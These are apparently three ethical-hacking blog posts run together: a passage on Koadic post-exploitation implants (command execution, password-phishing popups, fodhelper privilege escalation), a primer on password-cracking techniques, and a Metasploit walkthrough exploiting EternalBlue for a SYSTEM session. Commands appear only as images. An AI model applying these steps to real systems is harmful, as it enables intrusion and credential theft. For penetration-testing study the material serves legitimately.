
Let’s use the “exec_cmd” implant that executes a command we want on the target system.

By default, it is set to execute the command “hostname” on the target system and display its result. As you can see, we got the hostname displayed successfully.



The “phish” implants do what they do. They phish the target users. For example. let’s use it to capture passwords.

When executed, it pops up a window on the target system asking for his/her password as shown below.

If the target user falls for it, his password is captured. This implant can be used to get any password with a bit of social engineering of course.

The “fun” section of implants has implants related to having fun like sending a voice message to target user, thunderstruck etc.

The inject implants inject code into processes.

The ‘util’ implants are useful for uploading and downloading files to and from the target system.

Koadic has implants that are used for establishing persistence.


Similarly, there are even implants that help in privilege escalation.



The zombie we got at the beginning of this blogpost is a low privileged zombie. Let’s use fod helper implant to get a zombie with elevated privileges on the target system.

Set the payload as ‘0’ and set the zombie ID.


After all the options are set, execute the implant as shown below.


We have a new zombie (id 4). Let’s check its privileges.

As you can see, we now have an elevated session. That’s all about Koadic – Windows post exploitation framework. Learn how to use Nishang and PowerSploit for Windows post-exploitation.

Posted on

Password cracking for beginners


Hello aspiring Ethical hackers. In this article, you will learn what is password cracking and various types of password cracking. In Ethical hacking, password cracking is recovering passwords from data that has been stored in or transmitted by a computer system. Hackers use password cracking to grab credentials which can be helpful in further exploiting of the system. There are various password cracking techniques. They are,

1. Shoulder Surfing
2. Password Guessing
3. Dictionary Attack
4. Brute Force Attack
5. Rainbow Table Attack  
6. Phishing
7. Sniffing
8. Malware

Let’s learn in detail of each attack.

1. Shoulder Surfing

Shoulder Surfing is one of the easiest password cracking techniques that doesn’t require use of any technology. In shoulder surfing, the hacker stands behind (or sits behind, position is not really important) the victim when he is entering his credentials and captures the credentials by simple observation. As you can see, this is the easiest way to capture credentials of the target.

2. Password Guessing

Another password cracking technique that doesn’t require any technology. In this technique, hacker tries to guess the password of the victim using his own mind. You may be surprised but this technique yielded me results at least 20% of the total attempts made.

3. Dictionary Attack

In a dictionary attack, a hacker uses a dictionary to crack passwords. A dictionary or wordlist has a huge list of words (possible passwords), each one of which is tried as a password. In Kali Linux, the dictionary or wordlists are present in /usr/share/dirb/wordlists directory.

4. Brute Force Attack

In a brute force attack, hackers use every possible criteria or password to crack the credentials. A brute force attack may be slow but it will eventually crack the password. A brute force attack works by calculating the hash function of every password string it has and compares it with one on the target system or victim.

5. Rainbow Table Attack

To understand Rainbow Table Attack, you need to first understand what is a Rainbow Table. A Rainbow Table is a database that contains huge list of plaintext passwords and their precompiled hashes. Unlike a Brute Force attack, Rainbow table attack bypasses calculation of a hash for every password string as it already has a pre compiled list of hashes.

6. Phishing

Phishing is one of the easiest methods to crack passwords. You have already learnt about phishing in our previous blogposts.

7. Sniffing

Sniffing or Man In The Middle (MITM) attack can also be used to crack passwords while they are on transit in a network.  Learn more about sniffing here.

8. Malware

Malware is another way hackers capture credentials of their victims. Once hackers gain initial access to a system, they install malware which allows hackers to not only perform further malicious actions but also capture user credentials from the target system.

Posted on

EternalBlue vulnerability: Explained with POC

Hello, aspiring Ethical Hackers. In this article, you will learn about the infamous EternalBlue vulnerability and its exploitation.

Vulnerability & Impact

Exploited by Wannacry ransomware, the EternalBlue vulnerability exists in the Server Message Block (SMB) protocol. Due to improper handling of specially crafted packets by SMB version 1 (SMBV1) of Microsoft windows this vulnerability allows attackers to execute malicious code on the vulnerable systems. This vulnerability affects Microsoft Windows versions Windows Vista, Windows 7, Windows 8.1, Windows 10, Windows Server 2008, Windows Server 2012, Windows XP, Windows 8 and Windows Server 2003. This vulnerability was observed being exploited as recently as 2020.

Proof Of Concept


As the vulnerability is so famous (I mean infamous), Metasploit has already released exploit modules for this particular vulnerability.


We are going to test some of these modules on a Windows 7 target. Let’s first use the scanner module of metasploit to test whether this machine is vulnerable to EternalBlue vulnerability.

Set the RHOSTS option and execute the module.


The scanner module confirms that the target is indeed vulnerable. Now, let’s load the module for exploiting Eternal Blue vulnerability and grab a session.

Set all the required options and use “check” command to see if the target is indeed vulnerable.


After all the required options are set, execute the module.

eternalblue

As you can see, we got a meterpreter session on the target system and that too with SYSTEM privileges.